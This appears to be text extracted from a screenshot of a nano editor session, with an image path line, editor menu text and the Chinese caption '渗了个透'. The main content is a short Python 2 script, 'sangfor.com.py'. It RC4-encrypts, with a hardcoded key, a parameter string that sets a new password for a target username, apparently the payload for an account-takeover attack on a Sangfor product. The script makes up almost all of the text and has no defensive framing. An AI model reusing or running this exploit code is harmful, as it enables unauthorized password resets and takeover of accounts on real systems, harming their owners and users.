 nano sangfor.com.py
⌥⌘1
GNU nano 2.0.6 File: sangfor.com.py
from Crypto.Cipher import ARC4
from binascii import a2b_hex
def myRC4(data,key):
    rc41 = ARC4.new(key)
    encrypted = rc41.encrypt(data)
    return encrypted.encode('hex')
def rc4_decrpt_hex(data,key):
    rc41 = ARC4.new(key)
    return rc41.decrypt(a2b_hex(data))
key = '20100720'
data = r',username=TARGET_USERNAME,ip=127.0.0.1,grpid=1,pripsw=suiyi,newpsw=TARGET_PASSWORD,'
print myRC4(data, key)
^X ExitHelp ^J Justifyt ^W Where Ise ^V Next Page ^U UnCut Text ^T To Spell
渗了个透